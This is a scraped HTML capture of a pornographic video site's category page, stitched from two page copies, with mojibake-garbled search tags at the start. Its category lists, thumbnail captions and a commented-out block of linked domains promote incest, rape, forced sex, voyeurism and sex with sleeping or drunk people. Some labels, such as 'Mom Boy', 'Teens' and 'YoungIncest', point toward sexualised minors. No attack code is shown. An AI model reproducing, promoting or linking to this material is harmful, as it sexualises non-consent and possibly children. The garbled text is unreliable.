Ð”ÐµÑ„Ð»Ð¾Ñ€Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ</a> <a href="/ru/search/w5DCpcOQwrjDkMK0w5DCtsOQwrDDkMKx/" target="_self" title="Ð¥Ð¸Ð´Ð¶Ð°Ð±"><i class="la la-search"></i> Ð¥Ð¸Ð´Ð¶Ð°Ð±</a> <a href="/ru/search/w5DigJ3DkMK-w5DCvMOQwr7DkeKApsOQwr7DkMK3w5HCj8OQwrnDkMK6w5DCsA/" target="_self" title="Ð”Ð¾Ð¼Ð¾Ñ…Ð¾Ð·ÑÐ¹ÐºÐ°"><i class="la la-search"></i> Ð”Ð¾Ð¼Ð¾Ñ…Ð¾Ð·ÑÐ¹ÐºÐ°</a> <a href="/ru/search/w5DCpMOQwrjDkMK7w5DCuMOQwr_DkMK_w5DCuMOQwr3DkeKAoMOR4oC5/" target="_self" title="Ð¤Ð¸Ð»Ð¸Ð¿Ð¿Ð¸Ð½Ñ†Ñ‹"><i class="la la-search"></i> Ð¤Ð¸Ð»Ð¸Ð¿Ð¿Ð¸Ð½Ñ†Ñ‹</a> <a href="/ru/search/w5DigJ3DkMK1w5DCssORwoHDkeKAmsOQwrLDkMK1w5DCvcOQwr3DkMK4w5HigKDDkMKw/" target="_self" title="Ð”ÐµÐ²ÑÑ‚Ð²ÐµÐ½Ð½Ð¸Ñ†Ð°"><i class="la la-search"></i> Ð”ÐµÐ²ÑÑ‚Ð²ÐµÐ½Ð½Ð¸Ñ†Ð°</a> <a href="/ru/search/w5DFk8OQwrDDkcKBw5HigJrDkcaSw5HigqzDkMKxw5DCuMOR4oKsw5HGksOQwrXDkeKAmg/" target="_self" title="ÐœÐ°ÑÑ‚ÑƒÑ€Ð±Ð¸Ñ€ÑƒÐµÑ‚"><i class="la la-search"></i> ÐœÐ°ÑÑ‚ÑƒÑ€Ð±Ð¸Ñ€ÑƒÐµÑ‚</a> <a href="/ru/search/w5DCkMOQwrfDkMK4w5DCsMOR4oCaw5HigLk/" target="_self" title="ÐÐ·Ð¸Ð°Ñ‚Ñ‹"><i class="la la-search"></i> ÐÐ·Ð¸Ð°Ñ‚Ñ‹</a> <a href="/ru/search/w5DFvsOR4oKsw5DCs8OQwrjDkcKP/" target="_self" title="ÐžÑ€Ð³Ð¸Ñ"><i class="la la-search"></i> ÐžÑ€Ð³Ð¸Ñ</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/ru/category/6946917/Asian/popular/1/" target="_self">Азиаты</a> <span><i class="la la-play"></i>1241</span></li>
       
<li><a href="/ru/category/6881381/Anal/popular/1/" target="_self">Анальный секс</a> <span><i class="la la-play"></i>2953</span></li>
       
<li><a href="/ru/category/8323173/Granny/popular/1/" target="_self">Бабушка</a> <span><i class="la la-play"></i>1179</span></li>
       
<li><a href="/ru/category/9502821/Pregnant/popular/1/" target="_self">Беременные</a> <span><i class="la la-play"></i>167</span></li>
       
<li><a href="/ru/category/7209061/Brother Sister/popular/1/" target="_self">Брат и сестра</a> <span><i class="la la-play"></i>1229</span></li>
       
<li><a href="/ru/category/7143525/Brother/popular/1/" target="_self">Брат</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/ru/category/10354789/Webcam/popular/1/" target="_self">Веб-камера</a> <span><i class="la la-play"></i>473</span></li>
       
<li><a href="/ru/category/8454245/Hairy/popular/1/" target="_self">Волосатые</a> <span><i class="la la-play"></i>673</span></li>
       
<li><a href="/ru/category/8388709/Group Sex/popular/1/" target="_self">Групповой секс</a> <span><i class="la la-play"></i>649</span></li>
       
<li><a href="/ru/category/8257637/Grandpa/popular/1/" target="_self">Дедушка</a> <span><i class="la la-play"></i>781</span></li>
       
<li><a href="/ru/category/8716389/Homemade/popular/1/" target="_self">Домашние</a> <span><i class="la la-play"></i>1829</span></li>
       
<li><a href="/ru/category/7667813/Daughter/popular/1/" target="_self">Дочь</a> <span><i class="la la-play"></i>3214</span></li>
       
<li><a href="/ru/category/8519781/Handjob/popular/1/" target="_self">Дрочка</a> <span><i class="la la-play"></i>1145</span></li>
       
<li><a href="/ru/category/10158181/Uncle/popular/1/" target="_self">Дядя</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/ru/category/8847461/Mature/popular/1/" target="_self">Зрелые</a> <span><i class="la la-play"></i>4893</span></li>
       
<li><a href="/ru/category/8781925/Incest/popular/1/" target="_self">Инцест</a> <span><i class="la la-play"></i>8178</span></li>
       
<li><a href="/ru/category/6815845/Amateur/popular/1/" target="_self">Любители</a> <span><i class="la la-play"></i>4229</span></li>
       
<li><a href="/ru/category/8978533/Mom Boy/popular/1/" target="_self">Мама и мальчик</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/ru/category/9044069/Mom Son/popular/1/" target="_self">Мама и сын</a> <span><i class="la la-play"></i>452</span></li>
       
<li><a href="/ru/category/8912997/Mom/popular/1/" target="_self">Мама</a> <span><i class="la la-play"></i>2253</span></li>
       
<li><a href="/ru/category/9175141/Mother Daughter/popular/1/" target="_self">Мать и  дочь</a> <span><i class="la la-play"></i>718</span></li>
       
<li><a href="/ru/category/9109605/Mother/popular/1/" target="_self">Мать</a> <span><i class="la la-play"></i>2323</span></li>
       
<li><a href="/ru/category/8061029/Forced/popular/1/" target="_self">Насилие</a> <span><i class="la la-play"></i>1434</span></li>
       
<li><a href="/ru/category/7077989/Blowjob/popular/1/" target="_self">Оральный секс</a> <span><i class="la la-play"></i>6143</span></li>
       
<li><a href="/ru/category/7864421/Father Daughter/popular/1/" target="_self">Отец дочь</a> <span><i class="la la-play"></i>467</span></li>
       
<li><a href="/ru/category/7929957/Father Son/popular/1/" target="_self">Отец и сын</a> <span><i class="la la-play"></i>97</span></li>
       
<li><a href="/ru/category/7798885/Father/popular/1/" target="_self">Отец</a> <span><i class="la la-play"></i>1113</span></li>
       
<li><a href="/ru/category/7536741/Daddy/popular/1/" target="_self">Папа</a> <span><i class="la la-play"></i>4954</span></li>
       
<li><a href="/ru/category/7471205/Dad/popular/1/" target="_self">Папа</a> <span><i class="la la-play"></i>1803</span></li>
       
<li><a href="/ru/category/7340133/Couple/popular/1/" target="_self">Пара</a> <span><i class="la la-play"></i>698</span></li>
       
<li><a href="/ru/category/7995493/First Time/popular/1/" target="_self">Первый раз</a> <span><i class="la la-play"></i>898</span></li>
       
<li><a href="/ru/category/10289253/Voyeur/popular/1/" target="_self">Подглядывание</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/ru/category/9961573/Teen Anal/popular/1/" target="_self">Подростки анал</a> <span><i class="la la-play"></i>1187</span></li>
       
<li><a href="/ru/category/10027109/Teens/popular/1/" target="_self">Подростки</a> <span><i class="la la-play"></i>661</span></li>
       
<li><a href="/ru/category/7733349/Drunk/popular/1/" target="_self">Пьяные</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/ru/category/7405669/Cuckold/popular/1/" target="_self">Рогоносец</a> <span><i class="la la-play"></i>442</span></li>
       
<li><a href="/ru/category/9568357/Russian Family/popular/1/" target="_self">Русская семья</a> <span><i class="la la-play"></i>1256</span></li>
       
<li><a href="/ru/category/9896037/Swingers/popular/1/" target="_self">Свингеры</a> <span><i class="la la-play"></i>198</span></li>
       
<li><a href="/ru/category/10092645/Threesome/popular/1/" target="_self">Секс в троем</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/ru/category/9633893/Sister/popular/1/" target="_self">Сестра</a> <span><i class="la la-play"></i>2129</span></li>
       
<li><a href="/ru/category/8650853/Hidden Cams/popular/1/" target="_self">Скрытые камеры</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/ru/category/9699429/Sleeping/popular/1/" target="_self">Спящие</a> <span><i class="la la-play"></i>210</span></li>
       
<li><a href="/ru/category/9437285/Old Young/popular/1/" target="_self">Старые с молодыми</a> <span><i class="la la-play"></i>1412</span></li>
       
<li><a href="/ru/category/9371749/Old Man/popular/1/" target="_self">Старый мужчина</a> <span><i class="la la-play"></i>965</span></li>
       
<li><a href="/ru/category/7012453/Aunt/popular/1/" target="_self">Тетя</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/ru/category/8585317/Hentai/popular/1/" target="_self">Хентай</a> <span><i class="la la-play"></i>125</span></li>
       
<li><a href="/ru/category/9764965/Spanking/popular/1/" target="_self">Шлепать</a> <span><i class="la la-play"></i>268</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="la la-sign-out-alt"></i> realmomfuckson</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-sign-out-alt"></i> FatherRapesDaughter</a></li><li><a href="https://freefamilyporn.net/" data-ct="1564475680"><i class="la la-sign-out-alt"></i> Free Family Porn</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="la la-sign-out-alt"></i> Incest - Mom Son Porn</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-sign-out-alt"></i> pornfamily</a></li><li><a href="https://freeincestsex.com/" data-ct="4244084114"><i class="la la-sign-out-alt"></i> Free Incest Sex</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-sign-out-alt"></i> mom and son</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="https://realincest.net/" data-ct="3527729132"><i class="la la-sign-out-alt"></i> realincest.net</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="la la-sign-out-alt"></i> bestrealincestvideos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:9175141#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:9175141#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:9175141#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; soncreampiesmom.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:9175141#]
[#BANNER_CATEGORY_script:9175141#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://soncreampiesmom.com/ru/category/9175141/Mother%20Daughter/popular/1/js/functions.js
body_size: 14997
content:
 
<!DOCTYPE html>
<html lang="ru">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Мама сын Creampies - Rated site featuring alluring mom Мать и  дочь creampie fantasies. </title>
        <meta name="description" content="Free Мать и  дочь  videos of son creampieing moms - sizzling moms action for your pleasure! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/9175141/Mother Daughter/popular/1/" />
 
        <link rel="canonical" href="https://soncreampiesmom.com/en/category/9175141/Mother Daughter/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=9175141;</script>
<script src="/js/uRhSfjrN0oXHjurHQCOjvgW.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Son </span> <i class="la la-play"></i> Creampies Mom</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:9175141#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:9175141#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/ru/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Мать и  дочь @ Мама сын Creampies</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/ru/category/9175141/Mother Daughter/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/ru/category/9175141/Mother Daughter/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638719399510/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10831d7656" src="/thumbs/510/3824942638719399510_0.jpg" alt="sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai" width="380" height="214">
                                    <p>sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10447</li>
                                <li><i class="la la-clock-o"></i> 11:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1573625864438078206/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="380" height="214">
                                    <p>incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1250</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731055204708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam" width="380" height="214">
                                    <p>Real mother and daughter on webcam</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2045</li>
                                <li><i class="la la-clock-o"></i> 23:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14980435858512211777/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cfe5330b2724ef41" src="/thumbs/777/14980435858512211777_0.jpg" alt="incest sex that will make you insane with desire. cum along with them." width="380" height="214">
                                    <p>incest sex that will make you insane with desire. cum along with them.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 491</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4593235566228704021/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3fbe736956c08b15" src="/thumbs/21/4593235566228704021_0.jpg" alt="incredible incest porn featuring real incest sex videos. taboo and homemade content with girls and wives that crave each other. hot anal action with rough sex and amazing boobs, tits and ass. blowjob and sucking to make your experience amazing. 69 positio" width="380" height="214">
                                    <p>incredible incest porn featuring real incest sex videos. taboo and homemade content with girls and wives that crave each other. hot anal action with rough sex and amazing boobs, tits and ass. blowjob and sucking to make your experience amazing. 69 positio</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1050</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2773534234912836092/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="267d92b11c5d49fc" src="/thumbs/92/2773534234912836092_0.jpg" alt="insext mother and daughter just for dad 01206 - black family porn - porn - unexpected family taboo" width="380" height="214">
                                    <p>insext mother and daughter just for dad 01206 - black family porn - porn - unexpected family taboo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 551</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856894960927785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75132cb8429" src="/thumbs/785/1892856894960927785_0.jpg" alt="Mother licks and fucks skinny daughter" width="380" height="214">
                                    <p>Mother licks and fucks skinny daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 174</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731921852388/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb934b8e7e4" src="/thumbs/388/2705852731921852388_0.jpg" alt="Real UK Mother &amp; Daughter in public" width="380" height="214">
                                    <p>Real UK Mother &amp; Daughter in public</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 989</li>
                                <li><i class="la la-clock-o"></i> 13:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731907573907/" class="trd">
                                <div class="pic rectangle-ratio">
